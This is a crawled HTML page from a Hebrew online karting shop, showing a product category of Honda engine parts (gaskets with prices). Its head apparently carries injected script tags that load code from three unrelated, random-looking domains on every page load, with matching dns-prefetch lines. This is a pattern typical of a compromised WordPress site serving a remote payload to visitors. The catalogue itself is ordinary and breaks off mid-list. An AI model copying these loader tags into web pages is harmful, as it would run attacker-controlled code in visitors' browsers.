

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gellermotor.com/product-category/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda
body_size: 20875
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>ציוד בניין מנוע HONDA | הכל על קארטינג בישראל | חנות קרטינג GellerMotor</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.3.11.1 by Michael Torbert of Semper Fi Web Design[197,281] -->
<link rel='next' href='https://gellermotor.com/product-category/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda/page/2' />

<link rel="canonical" href="https://gellermotor.com/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%99%d7%9f-%d7%9e%d7%a0%d7%95%d7%a2-honda" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="הכל על קארטינג בישראל | חנות קרטינג GellerMotor &laquo; פיד‏" href="https://gellermotor.com/feed" />
<link rel="alternate" type="application/rss+xml" title="הכל על קארטינג בישראל | חנות קרטינג GellerMotor &laquo; פיד תגובות‏" href="https://gellermotor.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="הכל על קארטינג בישראל | חנות קרטינג GellerMotor &laquo; פיד קטגוריית מוצר ציוד בניין מנוע HONDA" href="https://gellermotor.com/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%99%d7%9f-%d7%9e%d7%a0%d7%95%d7%a2-honda/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gellermotor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://gellermotor.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='//gellermotor.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//gellermotor.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.9' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//gellermotor.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gmotor-style-css' href='https://gellermotor.com/wp-content/themes/gmotor/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://gellermotor.com/wp-content/themes/gmotor/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://gellermotor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gellermotor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gellermotor.com/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.hoverIntent.minified.js?ver=6.8.3" id="jqueryhoverintent-js"></script>
<script type="text/javascript" src="https://gellermotor.com/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.cookie.js?ver=6.8.3" id="jquerycookie-js"></script>
<script type="text/javascript" src="https://gellermotor.com/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.dcjqaccordion.2.9.js?ver=6.8.3" id="dcjqaccordion-js"></script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://gellermotor.com/wp-content/themes/gmotor/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#product=ga&amp;property=58a6f81f7e3b0300126a1750" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://gellermotor.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gellermotor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 2.6.9" />

	<link rel="stylesheet" href="https://gellermotor.com/wp-content/plugins/jquery-vertical-accordion-menu/skin.php?widget_id=2&amp;skin=demo" type="text/css" media="screen" /></head>

<body class="rtl archive tax-product_cat term----honda term-57 wp-theme-gmotor woocommerce woocommerce-page hfeed">
<div class="container">

 <div id="page" class="site">

	<header id="masthead" class="site-header" role="banner">
   <div class="img-header">
          <a href="https://gellermotor.com/" rel="home">
      <img src="https://gellermotor.com/wp-content/uploads/2014/07/gmotor-copy221-e1406215207249.png" title="הכל על קארטינג בישראל | חנות קרטינג GellerMotor" height="94" width="400" style="float:left" />
    </a>
    

    <div class="site-branding">

					</div><!-- .site-branding -->
    </div><!-- .img-header -->

   <div class="header-nav">
    <nav class="navbar navbar-default" role="navigation">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header" style="float:right">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
                <a class="navbar-brand" href="https://gellermotor.com/">G</a>
        </div>

        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse navbar-ex1-collapse" style="float:right">
            <ul id="menu-navagation" class="nav navbar-nav"><li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a title="צור קשר" href="https://gellermotor.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8">צור קשר</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-798 dropdown"><a title="חדשות" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><span class="glyphicon חדשות מעולם הקארטינג"></span>&nbsp;חדשות <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a title="2 פעימות (מרוצים)" href="https://gellermotor.com/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/2-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa">2 פעימות (מרוצים)</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a title="4 פעימות (שעשועים)" href="https://gellermotor.com/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/4-%d7%a4%d7%a2%d7%99%d7%9e%d7%95%d7%aa">4 פעימות (שעשועים)</a></li>
</ul>
</li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a title="חנות" href="https://gellermotor.com/shop">חנות</a></li>
<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1097 dropdown"><a title="החשבון שלי" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">החשבון שלי <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a title="הצג הזמנות" href="https://gellermotor.com/my-account-2/view-order">הצג הזמנות</a></li>
	<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a title="ערוך כתובת שלי" href="https://gellermotor.com/my-account-2/edit-address">ערוך כתובת שלי</a></li>
	<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a title="ערוך את פרטי החשבון" href="https://gellermotor.com/my-account-2/edit-account">ערוך את פרטי החשבון</a></li>
</ul>
</li>
</ul>        </div><!-- /.navbar-collapse -->
    </nav>
      </div><!-- .header-nav -->




	</header><!-- #masthead -->

	<div id="content" class="site-content">
    <div class="row">
     <div class="col-md-8 col-xs-12">

	<main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" ><a href="https://gellermotor.com">עמוד הבית</a>&nbsp;&#47;&nbsp;ציוד בניין מנוע HONDA</nav>
		
			<h1 class="page-title">ציוד בניין מנוע HONDA</h1>

		
		
		
			<p class="woocommerce-result-count">
	מציג 1&ndash;10 מתוך 51 תוצאות</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>סידור ברירת מחדל</option>
					<option value="popularity" >סדר לפי פופולריות</option>
					<option value="date" >סדר מהחדש לישן</option>
					<option value="price" >סדר מהזול ליקר</option>
					<option value="price-desc" >סדר מהיקר לזול</option>
			</select>
	</form>

			<ul class="products">

				
				
					<li class="post-509 product type-product status-publish has-post-thumbnail product_cat----honda first instock shipping-taxable purchasable product-type-simple">
	<a href="https://gellermotor.com/product/%d7%90%d7%98%d7%9d-%d7%91%d7%99%d7%9f-%d7%9e%d7%a0%d7%95%d7%a2-%d7%9c%d7%9e%d7%a6%d7%9e%d7%93" class="woocommerce-LoopProduct-link"><img width="300" height="225" src="https://gellermotor.com/wp-content/uploads/2012/08/IMGA0075.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="אטם בין מנוע למצמד" title="אטם בין מנוע למצמד" decoding="async" fetchpriority="high" srcset="https://gellermotor.com/wp-content/uploads/2012/08/IMGA0075.jpg 800w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0075-600x450.jpg 600w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0075-90x67.jpg 90w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0075-300x225.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /><h3>אטם בין מנוע למצמד</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>16.00</span></span>
</a><a rel="nofollow" href="/product-category/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda?add-to-cart=509" data-quantity="1" data-product_id="509" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">הוסף לעגלת הקניות</a></li>

				
					<li class="post-511 product type-product status-publish has-post-thumbnail product_cat----honda  instock shipping-taxable purchasable product-type-simple">
	<a href="https://gellermotor.com/product/%d7%90%d7%98%d7%9d-%d7%9e%d7%9b%d7%a1%d7%94-%d7%9e%d7%a0%d7%95%d7%a2" class="woocommerce-LoopProduct-link"><img width="300" height="225" src="https://gellermotor.com/wp-content/uploads/2012/08/IMGA0264.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="אטם מכסה מנוע" title="אטם מכסה מנוע" decoding="async" srcset="https://gellermotor.com/wp-content/uploads/2012/08/IMGA0264.jpg 600w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0264-90x67.jpg 90w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0264-300x225.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /><h3>אטם מכסה מנוע</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>20.00</span></span>
</a><a rel="nofollow" href="/product-category/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda?add-to-cart=511" data-quantity="1" data-product_id="511" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">הוסף לעגלת הקניות</a></li>

				
					<li class="post-513 product type-product status-publish has-post-thumbnail product_cat----honda  instock shipping-taxable purchasable product-type-simple">
	<a href="https://gellermotor.com/product/%d7%90%d7%98%d7%9d-%d7%9e%d7%9b%d7%a1%d7%94-%d7%9e%d7%a6%d7%9e%d7%93" class="woocommerce-LoopProduct-link"><img width="300" height="225" src="https://gellermotor.com/wp-content/uploads/2012/08/IMGA0458.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="אטם מכסה מצמד" title="אטם מכסה מצמד" decoding="async" srcset="https://gellermotor.com/wp-content/uploads/2012/08/IMGA0458.jpg 800w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0458-600x450.jpg 600w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0458-90x67.jpg 90w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0458-300x225.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /><h3>אטם מכסה מצמד</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>20.00</span></span>
</a><a rel="nofollow" href="/product-category/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda?add-to-cart=513" data-quantity="1" data-product_id="513" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">הוסף לעגלת הקניות</a></li>

				
					<li class="post-515 product type-product status-publish has-post-thumbnail product_cat----honda last instock shipping-taxable purchasable product-type-simple">
	<a href="https://gellermotor.com/product/%d7%90%d7%98%d7%9d-%d7%9e%d7%9b%d7%a1%d7%94-%d7%a9%d7%a1%d7%aa%d7%95%d7%9e%d7%99%d7%9d" class="woocommerce-LoopProduct-link"><img width="300" height="225" src="https://gellermotor.com/wp-content/uploads/2012/08/P3120048.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="אטם מכסה שסתומים" title="אטם מכסה שסתומים" decoding="async" loading="lazy" srcset="https://gellermotor.com/wp-content/uploads/2012/08/P3120048.jpg 800w, https://gellermotor.com/wp-content/uploads/2012/08/P3120048-600x450.jpg 600w, https://gellermotor.com/wp-content/uploads/2012/08/P3120048-90x67.jpg 90w, https://gellermotor.com/wp-content/uploads/2012/08/P3120048-300x225.jpg 300w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3>אטם מכסה שסתומים</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>15.00</span></span>
</a><a rel="nofollow" href="/product-category/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda?add-to-cart=515" data-quantity="1" data-product_id="515" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">הוסף לעגלת הקניות</a></li>

				
					<li class="post-517 product type-product status-publish has-post-thumbnail product_cat----honda first instock shipping-taxable purchasable product-type-simple">
	<a href="https://gellermotor.com/product/%d7%90%d7%98%d7%9d-%d7%9e%d7%a9%d7%aa%d7%a7-3" class="woocommerce-LoopProduct-link"><img width="300" height="225" src="https://gellermotor.com/wp-content/uploads/2012/08/IMGA0080.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="אטם משתק" title="אטם משתק" decoding="async" loading="lazy" srcset="https://gellermotor.com/wp-content/uploads/2012/08/IMGA0080.jpg 800w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0080-600x450.jpg 600w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0080-90x67.jpg 90w, https://gellermotor.com/wp-content/uploads/2012/08/IMGA0080-300x225.jpg 300w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h3>אטם משתק</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>20.00</span></span>
</a><a rel="nofollow" href="/product-category/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda?add-to-cart=517" data-quantity="1" data-product_id="517" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">הוסף לעגלת הקניות</a></li>

				
